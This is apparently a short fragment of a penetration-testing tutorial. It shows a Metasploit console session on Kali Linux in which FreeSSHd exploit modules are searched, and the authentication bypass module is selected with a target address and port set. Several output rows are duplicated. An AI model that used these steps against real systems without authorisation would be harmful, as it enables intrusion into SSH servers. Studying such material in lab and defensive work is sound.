 msf> search freesshd
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/ssh/freeftpd_key_exchange 2006-05-12 00:00:00 UTC average FreeFTPd 1.0.10 Key Exchange Algorithm String Buffer O
verflow
exploit/windows/ssh/freeftpd_key_exchange 2006-05-12 00:00:00 UTC average FreeFTPd 1.0.10 Key Exchange Algorithm String Buffer O
verflow
exploit/windows/ssh/freesshd_authbypass 2010-08-11 00:00:00 UTC excellent Freesshd Authentication Bypass
exploit/windows/ssh/freesshd_authbypass 2010-08-11 00:00:00 UTC excellent Freesshd Authentication Bypass
exploit/windows/ssh/freesshd_key_exchange 2006-05-12 00:00:00 UTC average FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer Ov
erflow
exploit/windows/ssh/freesshd_key_exchange 2006-05-12 00:00:00 UTC average FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer Ov
erflow
KALI LINUX
msf> use exploit/windows/ssh/freesshd_authbypass
msf exploit(freesshd_authbypass) > show options
The quieter you become, the more you are able to hear.
Module options (exploit/windows/ssh/freesshd_authbypass):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.2 yes The target address
RPORT 22 yes The target port